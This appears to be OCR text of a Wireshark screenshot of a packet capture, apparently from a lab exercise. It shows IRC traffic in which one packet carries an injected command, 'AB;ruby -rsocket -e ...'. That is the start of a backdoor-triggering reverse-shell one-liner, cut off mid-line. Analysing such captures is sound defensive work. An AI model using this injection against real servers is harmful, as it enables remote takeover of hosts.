 yc3.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
464 1043.398434 192.168.7.200 192.168.10.2 DNS 84 Standard query 0x90c8 PTR 100.7.81.10.in-addr.arpa
465 1043.406751 192.168.10.2 192.168.7.200 DNS 84 Standard query response 0x90c8 Server failure PTR 100.7.81.10.in-addr.arpa
466 1043.406905 192.168.7.200 192.168.10.2 DNS 84 Standard query 0x90c8 PTR 100.7.81.10.in-addr.arpa
467 1043.407033 192.168.7.200 10.81.7.100 IRC 136 Response (NOTICE)
468 1043.409709 10.81.7.100 192.168.7.200 TCP 66 37217 → 6667 [ACK] Seq=1 Ack=71 Win=64256 Len=0 TSval=316094303 TSecr=613333
469 1043.412043 10.81.7.100 192.168.7.200 IRC 207 Request (AB;ruby)
470 1043.412107 192.168.7.200 10.81.7.100 TCP 66 6667 → 37217 [ACK] Seq=71 Ack=142 Win=6880 Len=0 TSval=613334 TSecr=316094305
471 1043.412244 192.168.10.2 192.168.7.200 DNS 84 Standard query response 0x90c8 Server failure PTR 100.7.81.10.in-addr.arpa
472 1043.412382 192.168.7.200 10.81.7.100 IRC 170 Response (NOTICE)
473 1043.413618 10.81.7.100 192.168.7.200 TCP 74 40765 → 6667 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=316094307 TSecr=0 WS=128
474 1043.413709 192.168.7.200 10.81.7.100 TCP 74 6667 → 40765 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=613334 TSecr=316094307 WS=32
475 1043.423484 10.81.7.100 192.168.7.200 TCP 66 37217 → 6667 [ACK] Seq=142 Ack=175 Win=64256 Len=0 TSval=316094307 TSecr=613334
476 1043.423490 10.81.7.100 192.168.7.200 TCP 66 40765 → 6667 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=316094309 TSecr=613334
477 1043.423495 10.81.7.100 192.168.7.200 IRC 90 Request (echo)
478 1043.423574 192.168.7.200 10.81.7.100 TCP 66 6667 → 40765 [ACK] Seq=1 Ack=25 Win=5792 Len=0 TSval=613335 TSecr=316094311
479 1043.450796 192.168.7.200 10.81.7.100 IRC 128 Response (451)
480 1043.451044 192.168.7.200 192.168.10.2 DNS 84 Standard query 0xfec6 PTR 100.7.81.10.in-addr.arpa
481 1043.452815 10.81.7.100 192.168.7.200 TCP 66 37217 → 6667 [ACK] Seq=142 Ack=237 Win=64256 Len=0 TSval=316094346 TSecr=613338
[TCP Segment Len: 141]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 2414103573
[Next Sequence Number: 142 (relative sequence number)]
Acknowledgment Number: 71 (relative ack number)
Acknowledgment number (raw): 3792473744
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0xee09 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (141 bytes)
Internet Relay Chat
Request: AB;ruby -rsocket -e 'exit if f
Command: AB;ruby
0000 00 0c 29 09 cb 5c 00 0c 29 e3 fe 6d 08 00 45 00 ··)··\·· )··m··E·
0010 00 c1 9b b1 40 00 3f 06 c5 60 0a 51 07 64 c0 a8 ····@·?· ·`·Q·d··
0020 07 c8 91 61 1a 0b 8f e4 4c 15 e2 0c 8e 90 80 18 ···a···· L·······
0030 01 f6 ee 09 00 00 01 01 08 0a 12 d7 37 61 00 09 ········ ····7a··
0040 5b d5 41 42 3b 72 75 62 79 20 2d 72 73 6f 63 6b [·AB;rub y -rsock
0050 65 74 20 2d 65 20 27 65 78 69 74 20 69 66 20 66 et -e 'e xit if f
Request command (irc.request.command), 7 bytes
Packets: 544 · Displayed: 544 (100.0%)
Profile: Default
ENG
5:29 PM
5/16/2023